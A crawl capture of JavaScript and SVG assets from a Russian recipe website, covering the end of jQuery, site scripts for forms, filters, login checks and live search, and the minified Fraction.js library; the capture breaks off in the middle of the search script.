				return { top: 0, left: 0 };
			}

			rect = elem.getBoundingClientRect();

			doc = elem.ownerDocument;
			docElem = doc.documentElement;
			win = doc.defaultView;

			return {
				top: rect.top + win.pageYOffset - docElem.clientTop,
				left: rect.left + win.pageXOffset - docElem.clientLeft,
			};
		},

		position: function () {
			if (!this[0]) {
				return;
			}

			var offsetParent,
				offset,
				elem = this[0],
				parentOffset = { top: 0, left: 0 };

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if (jQuery.css(elem, 'position') === 'fixed') {
				// Assume getBoundingClientRect is there when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {
				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if (!nodeName(offsetParent[0], 'html')) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset = {
					top: parentOffset.top + jQuery.css(offsetParent[0], 'borderTopWidth', true),
					left: parentOffset.left + jQuery.css(offsetParent[0], 'borderLeftWidth', true),
				};
			}

			// Subtract parent offsets and element margins
			return {
				top: offset.top - parentOffset.top - jQuery.css(elem, 'marginTop', true),
				left: offset.left - parentOffset.left - jQuery.css(elem, 'marginLeft', true),
			};
		},

		// This method will return documentElement in the following cases:
		// 1) For the element inside the iframe without offsetParent, this method will return
		//    documentElement of the parent window
		// 2) For the hidden or detached element
		// 3) For body or html element, i.e. in case of the html node - it will return itself
		//
		// but those exceptions were never presented as a real life use-cases
		// and might be considered as more preferable results.
		//
		// This logic, however, is not guaranteed and can change at any point in the future
		offsetParent: function () {
			return this.map(function () {
				var offsetParent = this.offsetParent;

				while (offsetParent && jQuery.css(offsetParent, 'position') === 'static') {
					offsetParent = offsetParent.offsetParent;
				}

				return offsetParent || documentElement;
			});
		},
	});

	// Create scrollLeft and scrollTop methods
	jQuery.each({ scrollLeft: 'pageXOffset', scrollTop: 'pageYOffset' }, function (method, prop) {
		var top = 'pageYOffset' === prop;

		jQuery.fn[method] = function (val) {
			return access(
				this,
				function (elem, method, val) {
					// Coalesce documents and windows
					var win;
					if (jQuery.isWindow(elem)) {
						win = elem;
					} else if (elem.nodeType === 9) {
						win = elem.defaultView;
					}

					if (val === undefined) {
						return win ? win[prop] : elem[method];
					}

					if (win) {
						win.scrollTo(!top ? val : win.pageXOffset, top ? val : win.pageYOffset);
					} else {
						elem[method] = val;
					}
				},
				method,
				val,
				arguments.length
			);
		};
	});

	// Support: Safari <=7 - 9.1, Chrome <=37 - 49
	// Add the top/left cssHooks using jQuery.fn.position
	// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
	// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
	// getComputedStyle returns percent when specified for top/left/bottom/right;
	// rather than make the css module depend on the offset module, just check for it here
	jQuery.each(['top', 'left'], function (i, prop) {
		jQuery.cssHooks[prop] = addGetHookIf(support.pixelPosition, function (elem, computed) {
			if (computed) {
				computed = curCSS(elem, prop);

				// If curCSS returns percentage, fallback to offset
				return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + 'px' : computed;
			}
		});
	});

	// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each({ Height: 'height', Width: 'width' }, function (name, type) {
		jQuery.each(
			{ padding: 'inner' + name, content: type, '': 'outer' + name },
			function (defaultExtra, funcName) {
				// Margin is only for outerHeight, outerWidth
				jQuery.fn[funcName] = function (margin, value) {
					var chainable = arguments.length && (defaultExtra || typeof margin !== 'boolean'),
						extra = defaultExtra || (margin === true || value === true ? 'margin' : 'border');

					return access(
						this,
						function (elem, type, value) {
							var doc;

							if (jQuery.isWindow(elem)) {
								// $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
								return funcName.indexOf('outer') === 0
									? elem['inner' + name]
									: elem.document.documentElement['client' + name];
							}

							// Get document width or height
							if (elem.nodeType === 9) {
								doc = elem.documentElement;

								// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
								// whichever is greatest
								return Math.max(
									elem.body['scroll' + name],
									doc['scroll' + name],
									elem.body['offset' + name],
									doc['offset' + name],
									doc['client' + name]
								);
							}

							return value === undefined
								? // Get width or height on the element, requesting but not forcing parseFloat
								  jQuery.css(elem, type, extra)
								: // Set width or height on the element
								  jQuery.style(elem, type, value, extra);
						},
						type,
						chainable ? margin : undefined,
						chainable
					);
				};
			}
		);
	});

	jQuery.fn.extend({
		bind: function (types, data, fn) {
			return this.on(types, null, data, fn);
		},
		unbind: function (types, fn) {
			return this.off(types, null, fn);
		},

		delegate: function (selector, types, data, fn) {
			return this.on(types, selector, data, fn);
		},
		undelegate: function (selector, types, fn) {
			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1
				? this.off(selector, '**')
				: this.off(types, selector || '**', fn);
		},
	});

	jQuery.holdReady = function (hold) {
		if (hold) {
			jQuery.readyWait++;
		} else {
			jQuery.ready(true);
		}
	};
	jQuery.isArray = Array.isArray;
	jQuery.parseJSON = JSON.parse;
	jQuery.nodeName = nodeName;

	// Register as a named AMD module, since jQuery can be concatenated with other
	// files that may use define, but not via a proper concatenation script that
	// understands anonymous AMD modules. A named AMD is safest and most robust
	// way to register. Lowercase jquery is used because AMD module names are
	// derived from file names, and jQuery is normally delivered in a lowercase
	// file name. Do this after creating the global so that if an AMD module wants
	// to call noConflict to hide this version of jQuery, it will work.

	// Note that for maximum portability, libraries that are not jQuery should
	// declare themselves as anonymous modules, and avoid setting a global if an
	// AMD loader is present. jQuery is a special case. For more information, see
	// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if (typeof define === 'function' && define.amd) {
		define('jquery', [], function () {
			return jQuery;
		});
	}

	var // Map over jQuery in case of overwrite
		_jQuery = window.jQuery,
		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function (deep) {
		if (window.$ === jQuery) {
			window.$ = _$;
		}

		if (deep && window.jQuery === jQuery) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

	// Expose jQuery and $ identifiers, even in AMD
	// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
	// and CommonJS for browser emulators (#13566)
	if (!noGlobal) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/contacts.js
body_size: 27
content:
/**
 * Контакты
 */

$(function () {

    $("#form-contacts").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/images/tg.svg
body_size: 417
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="21" cy="21" r="20" stroke="#E0E0E0" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.4937 22.9088L23.6817 26.8346C24.272 27.173 24.6879 26.9948 24.8472 26.276L26.9602 16.0928C27.1474 15.1952 26.6451 14.8436 26.07 15.0638L13.65 19.9544C12.8023 20.2928 12.8152 20.7788 13.5059 20.999L16.6812 22.0148L24.0568 17.2682C24.4038 17.0318 24.7194 17.1626 24.4598 17.399L18.4937 22.9088Z" fill="#58AFAD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/avop.svg
body_size: 595
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25 12.3334C25.0046 14.0932 24.5934 15.8292 23.8 17.4C22.8592 19.2824 21.413 20.8656 19.6233 21.9724C17.8335 23.0792 15.771 23.6659 13.6667 23.6667C11.9068 23.6713 10.1708 23.2601 8.6 22.4667L1 25L3.53333 17.4C2.73991 15.8292 2.32875 14.0932 2.33333 12.3334C2.33415 10.229 2.92082 8.16651 4.02763 6.37677C5.13444 4.58704 6.71767 3.14079 8.6 2.20004C10.1708 1.40661 11.9068 0.99545 13.6667 1.00004H14.3333C17.1125 1.15336 19.7374 2.32639 21.7055 4.29452C23.6737 6.26265 24.8467 8.88757 25 11.6667V12.3334Z" stroke="white" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/script.js
body_size: 2766
content:
$(document).ready(function() {

	$("a.socials__item").each(function(i, el) {
		if($(el).attr("href") == "") {
			$(el).click(function(event) {
				event.preventDefault();
				popUpNotice("Автор пока не заполнил эту социальную сеть.", "bad_notice");
			})
		}
	});

    $(".reviews-reply-form").show();

    if ($('.recipe-list.-rl1').length > 0){
        var oddH = 0;
        $('.recipe-list.-rl1 li').each(function(){

            var ind = $(this).index();
            var thisH = $(this).find('.tit').height();
            if( ind%2 == 0 )
                oddH = thisH;

            if(ind%2 == 1){
                if(thisH < oddH )
                    $(this).find('.tit').height(oddH+'px');
                else
                    $('.recipe-list.-rl1 li').eq(ind-1).find('.tit').height(thisH+'px');
            }

        })
    }

    $("#nav li .filter_name").click(function () {
        $(this).next("ul").show();
    });


    /**
     * блок Избранное
     */
    var intCenter,
        intTitle, intText,
        intFirst,
        intAct,
        speedOut    = 300,
        speedIn     = 350;

    //init
    intCenter   = $('.int-block-center');
    intTitle    = intCenter.children('.t');
    intText     = intCenter.children('.d');
    intFirst    = $('.int-block .int-block-text:first');
    intAct      = intFirst.children('p:first').html();

    intTitle.html( intFirst.children('p:first').html() );
    intText.html( intFirst.children('p:last').html() );


    $('.int-block .block').mouseenter(function(){

        var t = $(this).find('p:first').html();
        var d = $(this).find('p:last').html();

        if( t != intAct ){
            intTitle.fadeOut(speedOut, function(){
                intTitle
                    .html( t )
                    .fadeIn(speedIn);
            });
            intText.fadeOut(speedOut, function(){
                intText
                    .html( d )
                    .fadeIn(speedIn);
            });

            intAct = t;
            $('.int-block .block').removeClass('active');
            $(this).addClass('active');
        }
    });

    /**
     * Редактирование рецепта
     */
    //добавить поле в ингредиенты
    $('.js-add-ingr').click(function() {
		var li = '<li class="clearfix"><a href="javascript:void(0)" class="remove_parent"><i class="icon ion-ios-close">x</i></a><input maxlength="40" placeholder="Наименование" type="text" value="" class="inp -w40 form-control" name="ingredient[]"><div class="amount"><input maxlength="40" placeholder="Количество" type="text" value="" class="inp -w20 form-control" name="ingredient_value[]"></div></li>'
        $('.edit-ingr').append(li);
    });
    //добавить поле в инструкцию


    /**
     * Окно с соглашением на странице регистрации
     */
    if( typeof mCustomScrollbar == 'function')
        $('.agree .txt').mCustomScrollbar({
            theme: "dark"
        });
    //показать
    $('.show-agree').click(function(e){
        e.preventDefault();
        $('.agree').fadeIn();
    });
    //закрыть
    $('.agree .close').click(function(){
        $('.agree').fadeOut();
    });
    //принятие соглашения при регистрации
    $('.js-i-agree').click(function(){
        $('.agree').fadeOut();
        $('input[name=i-agree]').val('1');
    });

    /**
     *
     *
     * Личный кабинет
     *
     *
     */

    // Вкладки в ЛК
    $('.lk-tabs li').each(function(idx, element){
        $(element).attr('data-idx', idx);
    });
    if (!sessionStorage.getItem('currentTab')) {
        sessionStorage.setItem('currentTab', 0)
    }

	$('.lk-tabs-content > li').each(function(indx, element){
		if(!$(element).hasClass('active')) $(element).css({'display':'none'});
	});
    $('.lk-tabs li').click(function(){
        if( !$(this).hasClass('active') ){
            $('.lk-tabs li').removeClass('active');
            $(this).addClass('active');
            $('.lk-tabs-content > li').fadeOut();
            $('.lk-tabs-content > li').eq( $(this).index() ).fadeIn('fast').addClass('active');

            sessionStorage.setItem('currentTab', $(this).data('idx'));
        }
    });

    $('.lk-tabs li[data-idx='+ sessionStorage.getItem('currentTab') +']').click();

    /**
     * Селект в фильтре
     */
    //показать выбор
    $('.filter-item.selectable > div').click(function(){
        $(this).next('.select').fadeIn();
    });
    $('.filter-item.selectable').mouseleave(function(){
        $(this).children('.select').fadeOut();
    });

    $('.filter-item .select li').click(function(){
        var pSel    = $(this).parents('.select');
        var pFi     = $(this).parents('.filter-item');
        if( !$(this).hasClass('selected') ){

            $('.filter-item .select li').removeClass('selected');
            $(this).addClass('selected');

            pSel.prev('div').html( $(this).html() );
            pFi.children('input').val( $(this).data('value') );
            pSel.fadeOut();

            $(".loading-large").show();
            $(".filter form").submit();
        }
    });

    $('.filter-clear').click(function(e){
        e.preventDefault();
        $('.filter .selectable').each(function(){
            var sel = $(this).children('.select');
            //обнуляем текст
            $(this).children('div:first').html( sel.children('li:first').html() );
            //обнуляем input
            $(this).children('input').val(0);
            //обнуляем селекты
            sel.children('li').removeClass('selected');
            sel.children('li:first').addClass('selected');
        });

        $('.f-srch-field input').val('');
        $(".loading-large").show();
        window.location = "/recipes/";
    });

	var str = window.location.href;
	if(str.indexOf('authors') + 1) {
		if ($("div").is(".article")) {
		} else {
			$(".articles_authors_true").css({"display":"none"});
		}
	}
	
	$(".recipe-list").on("click", ".ingredients__trigger", function(){
		$(this).parent().find('.ingredients__popup').toggleClass('active');
	});
	
	$(".recipe-list").on("click", ".ingredients__trigger--mobile", function(){
		$(this).parent().parent().find('.ingredients__popup').toggleClass('active');
	});
	
});
function popupInfo(text) {
    var popupHtml = '';
    popupHtml = '<div class="calc-mail-popup white-popup">';
    popupHtml += '<p style="text-align: center; font-size: 21px; line-height: 24px;">'+text+'</p>';
    popupHtml += '</div>';

    $.magnificPopup.open({
        items: {
            src: popupHtml,
            type: 'inline'
        }
    });
}

function popUpNotice(text, class_notice, reload, profile) {
	$("p.notice_text").html(text);
	$("p.notice_img").removeClass().addClass("notice_img");
	$("p.notice_img").addClass(class_notice);
	if (class_notice == 'bad_notice' || class_notice == 'good_notice') {
		$("a.hide_notice").text("ОК");
		$("a.hide_notice").css({"position":"static", "fontSize": "1em"});
		$("a.hide_notice").removeClass().addClass("button button-primary hide_notice");
	}
	else {
		$(".content_notice").css({"position":"relative"});
		$("a.hide_notice").css({"position":"absolute", "top":"15px", "right":"15px", "fontSize": "30px","border":"none"});
		$("a.hide_notice").text("X");
		$("a.hide_notice").removeClass().addClass("hide_notice");

	}
	$("div.wrapper_pop_ap_loader_notice").show();
	$("body").css({"overflow":"hidden"});
	$("a.hide_notice").click(function(event) {
		event.preventDefault();
		$("div.wrapper_pop_ap_loader_notice").hide();
		$("body").css({"overflow":"visible"});
		if (reload) location.reload();
		if (profile) location.href="/profile/";
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/message.svg
body_size: 69
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 4V15.9405H3.10938V19L7.01913 15.9405H19V4H1Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script2.js
body_size: 704
content:
/* Start:"a:4:{s:4:"full";s:110:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	var done = false;
	$(document).on('click', '.load_more_article', function () {
		var targetContainer = $('.article-list-block'), //  РљРѕРЅС‚РµР№РЅРµСЂ, РІ РєРѕС‚РѕСЂРѕРј С…СЂР°РЅСЏС‚СЃСЏ СЌР»РµРјРµРЅС‚С‹
			url = $('.load_more_article').attr('data-url'); //  URL, РёР· РєРѕС‚РѕСЂРѕРіРѕ Р±СѓРґРµРј Р±СЂР°С‚СЊ СЌР»РµРјРµРЅС‚С‹

		if (url !== undefined && !done) {
			done = true;
			$.ajax({
				type: 'POST',
				url: url,
				dataType: 'html',
				success: function (data) {
					//  РЈРґР°Р»СЏРµРј СЃС‚Р°СЂСѓСЋ РЅР°РІРёРіР°С†РёСЋ
					$('.load_more_article').remove();

					var elements = $(data).find('.article'), //  РС‰РµРј СЌР»РµРјРµРЅС‚С‹
						pagination = $(data).find('.load_more_article'); //  РС‰РµРј РЅР°РІРёРіР°С†РёСЋ

					targetContainer.append(elements); //  Р”РѕР±Р°РІР»СЏРµРј РїРѕСЃС‚С‹ РІ РєРѕРЅРµС† РєРѕРЅС‚РµР№РЅРµСЂР°
					targetContainer.append(pagination); //  РґРѕР±Р°РІР»СЏРµРј РЅР°РІРёРіР°С†РёСЋ СЃР»РµРґРѕРј
				},
				complete: function (data) {
					setTimeout(function () {
						done = false;
					}, 1500);
				},
			});
		}
	});
}); /* /local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388*/

/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu-highlighted.js
body_size: 162
content:
(function () {

    var page = window.location.pathname.match(/[a-zA-Z-_\d]+\.html/) || "index.html",
        menu = document.querySelectorAll(".menu-highlighted");

    if (menu) {
        for (var i = menu.length - 1; i >= 0; i--) {
            var current = menu[i].querySelectorAll("a[href='" + page + "']");

            if (current.length) {
                current[0].classList.add("active");
            }
        }
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/fraction.js
body_size: 2372
content:
/*
Fraction.js v4.2.0 05/03/2022
https://www.xarg.org/2014/03/rational-numbers-in-javascript/

Copyright (c) 2021, Robert Eisele (robert@xarg.org)
Dual licensed under the MIT or GPL Version 2 licenses.
*/
(function(z){function p(a,c){var b=0,d=1,f=1,l=0,k=0,t=0,x=1,u=1,g=0,h=1,v=1,q=1;if(void 0!==a&&null!==a)if(void 0!==c){if(b=a,d=c,f=b*d,0!==b%1||0!==d%1)throw m.NonIntegerParameter;}else switch(typeof a){case "object":if("d"in a&&"n"in a)b=a.n,d=a.d,"s"in a&&(b*=a.s);else if(0 in a)b=a[0],1 in a&&(d=a[1]);else throw m.InvalidParameter;f=b*d;break;case "number":0>a&&(f=a,a=-a);if(0===a%1)b=a;else if(0<a){1<=a&&(u=Math.pow(10,Math.floor(1+Math.log(a)/Math.LN10)),a/=u);for(;1E7>=h&&1E7>=q;)if(b=(g+
v)/(h+q),a===b){1E7>=h+q?(b=g+v,d=h+q):q>h?(b=v,d=q):(b=g,d=h);break}else a>b?(g+=v,h+=q):(v+=g,q+=h),1E7<h?(b=v,d=q):(b=g,d=h);b*=u}else if(isNaN(a)||isNaN(c))d=b=NaN;break;case "string":h=a.match(/\d+|./g);if(null===h)throw m.InvalidParameter;"-"===h[g]?(f=-1,g++):"+"===h[g]&&g++;if(h.length===g+1)k=r(h[g++],f);else if("."===h[g+1]||"."===h[g]){"."!==h[g]&&(l=r(h[g++],f));g++;if(g+1===h.length||"("===h[g+1]&&")"===h[g+3]||"'"===h[g+1]&&"'"===h[g+3])k=r(h[g],f),x=Math.pow(10,h[g].length),g++;if("("===
h[g]&&")"===h[g+2]||"'"===h[g]&&"'"===h[g+2])t=r(h[g+1],f),u=Math.pow(10,h[g+1].length)-1,g+=3}else"/"===h[g+1]||":"===h[g+1]?(k=r(h[g],f),x=r(h[g+2],1),g+=3):"/"===h[g+3]&&" "===h[g+1]&&(l=r(h[g],f),k=r(h[g+2],f),x=r(h[g+4],1),g+=5);if(h.length<=g){d=x*u;f=b=t+d*l+u*k;break}default:throw m.InvalidParameter;}if(0===d)throw m.DivisionByZero;e.s=0>f?-1:1;e.n=Math.abs(b);e.d=Math.abs(d)}function r(a,c){if(isNaN(a=parseInt(a,10)))throw m.InvalidParameter;return a*c}function n(a,c){if(0===c)throw m.DivisionByZero;
var b=Object.create(m.prototype);b.s=0>a?-1:1;a=0>a?-a:a;var d=w(a,c);b.n=a/d;b.d=c/d;return b}function y(a){for(var c={},b=a,d=2,f=4;f<=b;){for(;0===b%d;)b/=d,c[d]=(c[d]||0)+1;f+=1+2*d++}b!==a?1<b&&(c[b]=(c[b]||0)+1):c[a]=(c[a]||0)+1;return c}function w(a,c){if(!a)return c;if(!c)return a;for(;;){a%=c;if(!a)return c;c%=a;if(!c)return a}}function m(a,c){p(a,c);if(this instanceof m)a=w(e.d,e.n),this.s=e.s,this.n=e.n/a,this.d=e.d/a;else return n(e.s*e.n,e.d)}var e={s:1,n:0,d:1};m.DivisionByZero=Error("Division by Zero");
m.InvalidParameter=Error("Invalid argument");m.NonIntegerParameter=Error("Parameters must be integer");m.prototype={s:1,n:0,d:1,abs:function(){return n(this.n,this.d)},neg:function(){return n(-this.s*this.n,this.d)},add:function(a,c){p(a,c);return n(this.s*this.n*e.d+e.s*this.d*e.n,this.d*e.d)},sub:function(a,c){p(a,c);return n(this.s*this.n*e.d-e.s*this.d*e.n,this.d*e.d)},mul:function(a,c){p(a,c);return n(this.s*e.s*this.n*e.n,this.d*e.d)},div:function(a,c){p(a,c);return n(this.s*e.s*this.n*e.d,
this.d*e.n)},clone:function(){return n(this.s*this.n,this.d)},mod:function(a,c){if(isNaN(this.n)||isNaN(this.d))return new m(NaN);if(void 0===a)return n(this.s*this.n%this.d,1);p(a,c);if(0===e.n&&0===this.d)throw m.DivisionByZero;return n(this.s*e.d*this.n%(e.n*this.d),e.d*this.d)},gcd:function(a,c){p(a,c);return n(w(e.n,this.n)*w(e.d,this.d),e.d*this.d)},lcm:function(a,c){p(a,c);return 0===e.n&&0===this.n?n(0,1):n(e.n*this.n,w(e.n,this.n)*w(e.d,this.d))},ceil:function(a){a=Math.pow(10,a||0);return isNaN(this.n)||
isNaN(this.d)?new m(NaN):n(Math.ceil(a*this.s*this.n/this.d),a)},floor:function(a){a=Math.pow(10,a||0);return isNaN(this.n)||isNaN(this.d)?new m(NaN):n(Math.floor(a*this.s*this.n/this.d),a)},round:function(a){a=Math.pow(10,a||0);return isNaN(this.n)||isNaN(this.d)?new m(NaN):n(Math.round(a*this.s*this.n/this.d),a)},inverse:function(){return n(this.s*this.d,this.n)},pow:function(a,c){p(a,c);if(1===e.d)return 0>e.s?n(Math.pow(this.s*this.d,e.n),Math.pow(this.n,e.n)):n(Math.pow(this.s*this.n,e.n),Math.pow(this.d,
e.n));if(0>this.s)return null;var b=y(this.n),d=y(this.d),f=1,l=1,k;for(k in b)if("1"!==k){if("0"===k){f=0;break}b[k]*=e.n;if(0===b[k]%e.d)b[k]/=e.d;else return null;f*=Math.pow(k,b[k])}for(k in d)if("1"!==k){d[k]*=e.n;if(0===d[k]%e.d)d[k]/=e.d;else return null;l*=Math.pow(k,d[k])}return 0>e.s?n(l,f):n(f,l)},equals:function(a,c){p(a,c);return this.s*this.n*e.d===e.s*e.n*this.d},compare:function(a,c){p(a,c);var b=this.s*this.n*e.d-e.s*e.n*this.d;return(0<b)-(0>b)},simplify:function(a){if(isNaN(this.n)||
isNaN(this.d))return this;a=a||.001;for(var c=this.abs(),b=c.toContinued(),d=1;d<b.length;d++){for(var f=n(b[d-1],1),l=d-2;0<=l;l--)f=f.inverse().add(b[l]);if(f.sub(c).abs().valueOf()<a)return f.mul(this.s)}return this},divisible:function(a,c){p(a,c);return!(!(e.n*this.d)||this.n*e.d%(e.n*this.d))},valueOf:function(){return this.s*this.n/this.d},toFraction:function(a){var c,b="",d=this.n,f=this.d;0>this.s&&(b+="-");1===f?b+=d:(a&&0<(c=Math.floor(d/f))&&(b=b+c+" ",d%=f),b=b+d+"/",b+=f);return b},toLatex:function(a){var c,
b="",d=this.n,f=this.d;0>this.s&&(b+="-");1===f?b+=d:(a&&0<(c=Math.floor(d/f))&&(b+=c,d%=f),b=b+"\\frac{"+d+"}{"+f,b+="}");return b},toContinued:function(){var a=this.n,c=this.d,b=[];if(isNaN(a)||isNaN(c))return b;do{b.push(Math.floor(a/c));var d=a%c;a=c;c=d}while(1!==a);return b},toString:function(a){var c=this.n,b=this.d;if(isNaN(c)||isNaN(b))return"NaN";var d;a:{for(d=b;0===d%2;d/=2);for(;0===d%5;d/=5);if(1===d)d=0;else{for(var f=10%d,l=1;1!==f;l++)if(f=10*f%d,2E3<l){d=0;break a}d=l}}a:{f=1;l=
10;for(var k=d,t=1;0<k;l=l*l%b,k>>=1)k&1&&(t=t*l%b);l=t;for(k=0;300>k;k++){if(f===l){l=k;break a}f=10*f%b;l=10*l%b}l=0}f=0>this.s?"-":"";f+=c/b|0;(c=c%b*10)&&(f+=".");if(d){for(a=l;a--;)f+=c/b|0,c%=b,c*=10;f+="(";for(a=d;a--;)f+=c/b|0,c%=b,c*=10;f+=")"}else for(a=a||15;c&&a--;)f+=c/b|0,c%=b,c*=10;return f}};"function"===typeof define&&define.amd?define([],function(){return m}):"object"===typeof exports?(Object.defineProperty(m,"__esModule",{value:!0}),m["default"]=m,m.Fraction=m,module.exports=m):
z.Fraction=m})(this);

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script1.js
body_size: 972
content:
/* Start:"a:4:{s:4:"full";s:96:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907";s:6:"source";s:81:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	$('.login a').click(function () {
		$('.log-form').slideToggle();
		$('.log-arr').slideToggle();
	});
	$(window).click(function (event) {
		if (!$(event.target).hasClass('log-form') && !$(event.target).hasClass('loginblock')) {
			//  $('.log-form').hide();
		}
	});
});
$('#popup_sign_in input[name=USER_LOGIN]').on('keyup input', function(){
	$('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})

$('#popup_sign_in input[name=USER_PASSWORD]').on('keyup input', function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})

function validationLoginAndPass() {
	if ($(window).width() <= '992') {
		var login = $('#popup_sign_in input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('#popup_sign_in input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} 

function validLoginPass() {
	if ($(window).width() <= '992') {
		var login = $('input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} /* Start:"a:4:{s:4:"full";s:102:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189";s:6:"source";s:88:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

/* End */
$(document).ready(function () {
	$('.isotope').isotope({
		itemSelector: '.item',
		layoutMode: 'masonry',
		masonry: {
			columnWidth: 110,
			gutter: 20,
		},
	});
}); /* Start:"a:4:{s:4:"full";s:109:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* End */
$(document).ready(function () {
	if (document.documentElement.clientWidth > 991) {
		$('.isotope-footer').isotope({
			itemSelector: '.item-footer',
			layoutMode: 'masonry',
			masonry: {
				columnWidth: 180,
				gutter: 20,
			},
		});
	}
}); /* /local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266*/
/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/customsearch.js
body_size: 1121
content:
$(document).ready(function(){
$('.header-search__submit-btn.header-btn').click(function(){
	window.location.href = $(this).attr('hrf');
	return false;
	
})
	$('#sforminput').keyup(function(event){
		//console.log($(this).val());
		let inputVal = $(this).val();
		
		$('.header-search__submit-btn.header-btn').attr('hrf',`/search/index.php?q=`+inputVal)

		if (inputVal.length > 1) {

			$.ajax({
				  method: "POST",
				  url: "/recipes/json_all_rec_search.php",
				  data: { srchvalue: inputVal  }
				})
				  .done(function( data ) {




				    //console.log( data.recepies );
				    //console.log( data.categories );
				    let htmlOutput ='';
				    let sectoin_arr = data.categories;
				    //console.log( sectoin_arr )
				    if (sectoin_arr != null) {
						let tpl_sections = '';
									for(sect in sectoin_arr){

